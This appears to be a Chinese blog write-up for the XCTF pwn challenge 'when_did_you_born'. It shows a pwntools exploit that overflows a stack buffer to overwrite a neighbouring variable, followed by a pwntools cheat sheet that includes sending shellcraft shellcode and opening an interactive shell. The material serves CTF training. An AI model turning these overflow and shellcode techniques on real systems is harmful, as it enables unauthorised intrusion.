day-5 xctf-when_did_you_born

xctf-when_did_you_born

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5051

checksec文件:



没啥,ida打开:

第一个判断v5应该不等于1926,第二次判断应该等于1926,看到v4,双击进入,可以查看到v5和v4都是同一stack下的,用v4覆盖v5的位置,实现第二个判断为1926。

在最上面定义可以看到,相对偏移为8。

构造exp:

from pwn import *

#cnn = process('./when_did_you_born')

cnn = remote('111.198.29.45',33487)

payload = 'a'*8+p64(1926)

cnn.recvuntil('Your Birth?')

cnn.sendline('1926')

cnn.sendline(payload)

cnn.interactive()

运行一下,可以得到flag:

总结:唔。。。这是昨天的升级版。

额外小知识:

# Pwntools环境预设

from pwn import *

context.arch = "amd64/i386" #指定系统架构

context.terminal = ["tmux,"splitw","-h"] #指定分屏终端

context.os = "linux" #context用于预设环境 # 库信息

elf = ELF('./PWNME') # ELF载入当前程序的ELF,以获取符号表,代码段,段地址,plt,got信息

libc = ELF('lib/i386-linux-gnu/libc-2.23.so') # 载入libc的库,可以通过vmmap查看

/*

首先使用ELF()获取文件的句柄,然后使用这个句柄调用函数,如

>>> e = ELF('/bin/cat')

>>> print hex(e.address) # 文件装载的基地址

>>> print hex(e.symbols['write']) # plt中write函数地址

>>> print hex(e.got['write']) # GOT表中write符号的地址

>>> print hex(e.plt['write']) # PLT表中write符号的地址

*/ # Pwntools通信

p = process('./pwnme') # 本地 process与程序交互

r = remote('exploitme.example.com',3333) # 远程 # 交互

recv() # 接收数据,一直接收

recv(numb=4096,timeout=default) # 指定接收字节数与超时时间

recvuntil("111") # 接收到111结束,可以裁剪,如.[1:4]

recbline() # 接收到换行结束

recvline(n) # 接收到n个换行结束

recvall() # 接收到EOF

recvrepeat(timeout=default) #接收到EOF或timeout

send(data) # 发送数据

sendline(data) # 发送一行数据,在末尾会加\n

sendlineafter(delims,data) # 在程序接收到delims再发送data

r.send(asm(shellcraft.sh())) # 信息通信交互

r.interactive() # send payload后接收当前的shell # 字符串与地址的转换

p64(),p32() #将字符串转化为ascii字节流

u64(),u32() #将ascii的字节流解包为字符串地址

day-5 xctf-when_did_you_born的更多相关文章

- 【CTF】Pwn入门 XCTF 部分writeup

碎碎念 咕咕咕了好久的Pwn,临时抱佛脚入门一下. 先安利之前看的一个 Reverse+Pwn 讲解视频 讲的还是很不错的,建议耐心看完 另外感觉Reverse和Pwn都好难!! 不,CTF好难!! ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

- 【XCTF】ics-04

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.SQL注入 题目描述:工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag 解题过程 进入注册页面,尝试注册: 进行登录 ...

随机推荐

- Go之Casbin简介,安装,模型,存储,函数

简介 Casbin是一个强大的,高效的开源访问控制框架,其权限管理机制支持多种访问控制模型 支持编程语言 不同语言中支持的特性 我们一直致力于让 Casbin 在不同的编程语言中拥有相同的特性. 但是 ...

- PBN转弯保护区作图回顾

假期的最后一天,是该小结一下的时候了. 风螺旋有了自己中式风格的Logo,大家是否喜欢? 过去的春节假期,我们从学习CAD入手,回顾了风螺旋在PBN中的多种情况,画了很多的图,写了不少的文字,或许现在 ...

- [转]ROS Q&A | How to read LaserScan data

http://www.theconstructsim.com/read-laserscan-data/ Step 1. Open a project on ROS Development Studio ...

- Java自学第6期——Collection、Map、迭代器、泛型、可变参数、集合工具类、集合数据结构、Debug

集合:集合是java中提供的一种容器,可以用来存储多个数据. 集合和数组既然都是容器,它们有啥区别呢? 数组的长度是固定的.集合的长度是可变的. 数组中存储的是同一类型的元素,可以存储基本数据类型值. ...

- python进阶(3)序列化与反序列化

序列化与反序列化 按照某种规则,把内存中的数据保存到文件中,文件是一个字节序列,所以必须要把内存数据转换成为字节序列,输出到文件,这就是序列化:反之,从文件的字节恢复到内存,就是反序列化: pytho ...

- 一文读懂什么是kubernetes?

kubernetes概述 kubernetes面世不过短短几年时间,kuberenetes已经成为容器编排领域事实上的标准,无论是公有云,私有云或混合云,kubernetes都将作为一个为任何应用,任 ...

- mysql日志系统简单使用

MySQL是一个关系型数据库管理系统,由瑞典MySQL AB 公司开发,属于 Oracle 旗下产品.MySQL 是最流行的关系型数据库管理系统之一,在 WEB 应用方面,MySQL是最好的 RDBM ...

- Linux安装jdk(两种方式)

最近在研究大数据方面的东西,业务场景是从设备采集数据经过处理然后存放DB. 建设上面的环境第一步肯定是安装jdk,所以和大家一起学一下基本知识centos7.5安装jdk1.8. 安装jdk有两种方法 ...

- Latency 和 Delay 区别

时延:Latency 指的是一个报文进入一台设备以致这台设备所经历的时间.实际上考验的是报文在这台设备上消耗的时间.时间越短,这台设备的性能越高. 延时:Delay 是指一个操作和另个一个操作之间 ...

- java 方法详解

什么是方法 方法的定义和调用 值传递与引用传递 值传递:指的是在方法调用时,传递的是参数是按值的拷贝传递. 特点:传递的是值的拷贝,也就是传递后就互不相关了. 引用传递:指的是在方法调用时,传递的参数 ...